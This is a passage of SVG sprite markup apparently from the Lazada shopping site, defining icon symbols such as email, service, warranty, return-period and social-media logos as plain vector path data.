                <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
                <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
            </symbol>
            <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
                <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
                <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
            </symbol>
            <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
                <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
                <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
                <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
                <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
            </symbol>
            <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
                <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
            </symbol>
            <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
                <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
            </symbol>
            <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
                <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
                <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
                <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
                <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
                <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
                <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
                <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
                <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
                <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
